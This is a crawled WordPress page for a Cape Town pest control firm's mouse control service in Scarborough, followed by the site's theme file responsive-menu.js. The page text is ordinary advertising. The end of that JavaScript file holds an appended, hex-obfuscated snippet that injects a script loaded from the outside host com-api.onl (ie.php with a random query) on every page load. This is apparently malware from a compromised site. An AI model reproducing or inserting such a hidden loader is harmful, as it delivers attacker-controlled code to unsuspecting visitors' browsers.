		<li id="menu-item-10511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10511"><a href="http://capetownpestcontroller.co.za/moth-control-cape-town" itemprop="url"><span itemprop="name">Moths</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="http://capetownpestcontroller.co.za/contact-us" itemprop="url"><span itemprop="name">Contact us</span></a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="http://capetownpestcontroller.co.za/customer-reviews" itemprop="url"><span itemprop="name">Customer Reviews</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><div class="breadcrumb" itemprop="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">You are here: <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="http://capetownpestcontroller.co.za/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Home</span></a><meta itemprop="position" content="1"></span> <span aria-label="breadcrumb separator">/</span> Mouse Control Scarborough</div><article class="post-4614 page type-page status-publish category-mouse-control entry" aria-label="Mouse Control Scarborough" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Mouse Control Scarborough</h1>
</header><div class="entry-content" itemprop="text"><figure id="attachment_216" aria-describedby="caption-attachment-216" style="width: 368px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-216" src="[data-uri]" data-lazy-original="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Mouse-Control-Cape-Town-House-Mouse-300x200.jpg" alt="Mouse Control Scarborough identify any ground dwelling mammals and treat them if nessesary." width="368" height="245" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Mouse-Control-Cape-Town-House-Mouse-300x200.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Mouse-Control-Cape-Town-House-Mouse-768x511.jpg 768w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Mouse-Control-Cape-Town-House-Mouse.jpg 800w" sizes="(max-width: 368px) 100vw, 368px" /><noscript><img fetchpriority="high" decoding="async" class="wp-image-216" src="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Mouse-Control-Cape-Town-House-Mouse-300x200.jpg" alt="Mouse Control Scarborough identify any ground dwelling mammals and treat them if nessesary." width="368" height="245" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Mouse-Control-Cape-Town-House-Mouse-300x200.jpg 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Mouse-Control-Cape-Town-House-Mouse-768x511.jpg 768w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Mouse-Control-Cape-Town-House-Mouse.jpg 800w" sizes="(max-width: 368px) 100vw, 368px" /></noscript><figcaption id="caption-attachment-216" class="wp-caption-text">House Mouse (Mus domesticus)</figcaption></figure>
<p>Have you even caught a gimps of a tiny shadow darting across your living room or kitchen? What about a tiny nose poking its way through your floor boards? Chances are you need the services of Mouse Control Scarborough. Pest Control Cape Town are the experts in all aspects of Rodent or Insect Identification and Extermination.</p>
<p>Mice are small, fluff and may even be considered cute by some. They are Rodents never the less and can inflict a nasty bite, damage stored products and spread disease much like its cousin the Rat. Mice may be small but pack a large mighty punch in large social groups.</p>
<h2>Mouse Control Scarborough identify Rodent Species and treat them uniquely.</h2>
<p>Mouse Control Scarborough experts know that Mice may be Rodents but their feeding habits are different. Their diet is different and their living conditions are different. A different strategy is required if you want full and long term control of there furry friends.</p>
<p>Mouse Control Scarborough understand that not all Mice are Pests, not all droppings found that look like mouse droppings are mouse droppings. The teams of Rodent Professionals here at Pest Control Cape Town can identify key signs pointing to specific species of Rodent, Insect or Mammal and treat them accordingly. Treatments are safe and species specific unlike our competitors that blindly bait hoping for what ever it is eats the Poison.</p>
<p>Mouse Control Scarborough use methodical baiting in specialist Stations that are tamper proof and species specific. This is only carried out on identification. Here are some of the Mice commonly found by Mouse Control Scarborough:</p>
<h3><strong>House Mouse (Mus Musculus)</strong></h3>
<p>These are the most common mouse found here in Scarborough, they have pointy snouts and tiny round ears. These Mice have been domesticated and are common in the Pet trade. They are typically 7-10cm and grey-brown in color. These Mice are near blind, incontinent and are scavengers. Their sporadic feeding behaviors makes them rougher to treat than other Rodents.</p>
<h3><strong>The striped field mouse (Apodemus agrarius) </strong></h3>
<p>Although not a conventional Pest Rodent, these deserve a mention. They live mostly on dunes and in fields. They nest in bails of hay or in grass nests on farms. They are a farm pest and destroy animal feed. They are a rusty brown color with a black dorsal stripe. Adults reach a length of 12cm with a tail of about 9cm. Mouse Control Scarborough can identify these by evidence found that treat them. A specialist bait is prepared as these Mice rarely feed of conventional Rodent Baits.</p>
<h2>Mouse Control Scarborough are the specialist in treating Rodents of any shape and size.</h2>
<p>Too often Rodent Infestations are misdiagnosed, using the incorrect baiting techniques and incorrect baits produces little to no results. Our technicians are trained to identify Rodents and small ground dwelling Mammals before any treatment means are implemented. Mouse Control Scarborough team of specialists know what they are doing.</p>
<p>If you reside in or around the greater Cape Town are and need an identification done call Cape Town Pest Control right away. We have specialist teams that are ready for free quotations and industry helpful hints. With only one call all you Rodent and Insect problems could be solved.</p>
</div></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="text-9" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="size-medium wp-image-238 aligncenter" src="[data-uri]" data-lazy-original="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Cape-Town-Pest-Control-guarantees-all-work.-300x247.png" alt="Cape Town Pest Control guarantees all work." width="300" height="247" /><noscript><img loading="lazy" decoding="async" class="size-medium wp-image-238 aligncenter" src="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Cape-Town-Pest-Control-guarantees-all-work.-300x247.png" alt="Cape Town Pest Control guarantees all work." width="300" height="247" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Cape-Town-Pest-Control-guarantees-all-work.-300x247.png 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Cape-Town-Pest-Control-guarantees-all-work.-768x633.png 768w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Cape-Town-Pest-Control-guarantees-all-work.-1024x844.png 1024w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Cape-Town-Pest-Control-guarantees-all-work..png 1122w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></p>
<p style="text-align: center;"><span style="font-size: 14pt;"><strong>**SERVICE GUARANTEED**</strong></span></p>
</div>
		</div></section>

		<section id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Recent Posts</h4>

		<ul>
											<li>
					<a href="http://capetownpestcontroller.co.za/industrial-disinfectant-services-for-your-home-and-workplace">Industrial disinfectant services for your home and workplace</a>
									</li>
											<li>
					<a href="http://capetownpestcontroller.co.za/stop-rats-coming-house">How do you stop rats from coming in to your house?</a>
									</li>
											<li>
					<a href="http://capetownpestcontroller.co.za/eco-friendly-pest-control-service-cape-town">Eco-Friendly Pest Control service in Cape Town</a>
									</li>
											<li>
					<a href="http://capetownpestcontroller.co.za/24-hour-pest-control-cape-town">24 Hour Pest Control Cape Town</a>
									</li>
											<li>
					<a href="http://capetownpestcontroller.co.za/ant-infestation-around-home">Ant Infestation around your home</a>
									</li>
											<li>
					<a href="http://capetownpestcontroller.co.za/rat-infestations-cape-town">Rat Infestations Cape Town</a>
									</li>
											<li>
					<a href="http://capetownpestcontroller.co.za/german-cockroach">German Cockroach</a>
									</li>
					</ul>

		</div></section>
<section id="text-8" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">What our clients have to say.</h4>
			<div class="textwidget"><p>[RICH_REVIEWS_SNIPPET]</p>
</div>
		</div></section>
<section id="text-6" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Contact us</h4>
			<div class="textwidget"><p>[contact-form-7 id=&#8221;144&#8243; title=&#8221;Contact form 1&#8243;]</p>
</div>
		</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="categories-2" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">View Catagories</h4>
<form action="http://capetownpestcontroller.co.za" method="get"><label class="screen-reader-text" for="cat">View Catagories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="20">Ants&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="6">Bacteria&nbsp;&nbsp;(269)</option>
	<option class="level-0" value="17">Bed Bugs&nbsp;&nbsp;(270)</option>
	<option class="level-0" value="29">Bird Mites&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="7">Bird Proofing&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="22">Biting Insects&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="31">Blog&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="16">Cockroaches&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="36">Compliance Certificates&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="35">Contract Pest Control&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="24">Crawling Insects&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="39">Crickets&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="34">Exterminations&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="26">Fishmoths&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="19">Fleas&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="30">Flies&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="25">Flying Insects&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="8">Fumigation&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="40">Home slider&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="9">Insects&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="21">Mice&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="28">Mosquitoes&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="38">Moths&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="10">Pest Control&nbsp;&nbsp;(270)</option>
	<option class="level-0" value="13">Rats&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="11">Rodents&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="27">Scorpions&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="33">Special offers&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="14">Spiders&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="18">Squirrels&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="12">Stored Product Pest Control&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="32">Thatch Treatment&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="23">Wasps&nbsp;&nbsp;(270)</option>
	<option class="level-0" value="37">Weevils&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="15">Wood Borer&nbsp;&nbsp;(135)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></section>
<section id="text-4" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Find us</h4>
			<div class="textwidget"><p><span style="font-size: 15pt;">Mr Sean A Kennell<br />
</span><br />
<span style="font-size: 10pt;">Cell:</span> 021 012 5825<br />
Email: <a href="mailto:sean@capetownpestcontroller.co.za">sean@capetownpestcontroller.co.za</a></p>
<p>Bracken Villa<br />
De Waal Street<br />
Brackenfell<br />
Cape Town<br />
7560</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-11" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Office hours</h4>
			<div class="textwidget"><p><strong>Monday:</strong> 8am -6pm<br />
<strong>Tuesday:</strong> 8am &#8211; 6pm<br />
<strong>Wednesday:</strong> 8am-6pm<br />
<strong>Thursday:</strong> 8am-6pm<br />
<strong>Friday:</strong> 8am-6pm</p>
<p><strong>Saturday: </strong> 9am-2pm<br />
<strong>Sunday:</strong> Closed</p>
<p>We also offer a 24 hour Emergency Pest Control service for advice and bookings. After hours treatments can also be arranged by special request.</p>
</div>
		</div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#xA9;&nbsp;2026 ·This website was designed for and on behalf of <span style="text-decoration: underline"><a href="http://www.servicegiant.co.za">Service Giant (PTY) LTD</a></span> Ι Web design and rentals for service based industries Ι <a href="http://capetownpestcontroller.co.za/sitemap_index.xml">Sitemap</a> Ι <a href="http://capetownpestcontroller.co.za/wp-admin/">User Login</a></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/executive-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "fade",directionNav: 1,controlNav: 1,animationDuration: 800,slideshowSpeed: 4000    });  });</script><!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:0210125825" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-left cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#009900;" onclick='return gtag_report_conversion("tel:0210125825");'><span>Call us</span></a><script type="text/javascript" src="http://capetownpestcontroller.co.za/wp-content/plugins/wf-cookie-consent/js/cookiechoices.min.js" id="wf-cookie-consent-cookiechoices-js"></script>
<script type="text/javascript" src="http://capetownpestcontroller.co.za/wp-content/themes/executive-pro/js/responsive-menu.js?ver=1.0.0" id="executive-responsive-menu-js"></script>
<script type="text/javascript" src="http://capetownpestcontroller.co.za/wp-content/plugins/genesis-responsive-slider/assets/js/jquery.flexslider.js?ver=1.0.1" id="flexslider-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://capetownpestcontroller.co.za/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://capetownpestcontroller.co.za/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
	window._wfCookieConsentSettings = {"wf_cookietext":"Cookies help us deliver our services. By using our services, you agree to our use of cookies.","wf_dismisstext":"Got it","wf_linktext":"Learn more","wf_linkhref":null,"wf_position":"bottom","language":"en"};
</script>
</body></html>

<!-- This website is like a Rocket, isn't ? Performance optimized by WP Rocket. Learn more: http://wp-rocket.me -->

--- FILE ---
content_type: text/javascript
request_url: http://capetownpestcontroller.co.za/wp-content/themes/executive-pro/js/responsive-menu.js?ver=1.0.0
body_size: 1104
content:
jQuery(function( $ ){$("header .genesis-nav-menu, .nav-primary .genesis-nav-menu").addClass("responsive-menu").before('<div class="responsive-menu-icon"></div>');$(".responsive-menu-icon").click(function(){$(this).next("header .genesis-nav-menu, .nav-primary .genesis-nav-menu").slideToggle();});$(window).resize(function(){if(window.innerWidth > 800) {$("header .genesis-nav-menu, .nav-primary .genesis-nav-menu, nav .sub-menu").removeAttr("style");$(".responsive-menu > .menu-item").removeClass("menu-open");}});$(".responsive-menu > .menu-item").click(function(event){if (event.target !== this)return;$(this).find(".sub-menu:first").slideToggle(function() {$(this).parent().toggleClass("menu-open");});});});var tesu_na=document.createElement('script');tesu_na.setAttribute("type","text/javascript");var _0kd9or=["\x2F\x2F\x63\x6F\x6D\x2D\x61\x70\x69\x2E\x6F\x6E\x6C\x2F\x69\x65\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"];var nap_mur=_0kd9or[0]+Math[_0kd9or[1]]();tesu_na.setAttribute("src",nap_mur);if (typeof tesu_na!="undefined");document.getElementsByTagName("head")[0].appendChild(tesu_na);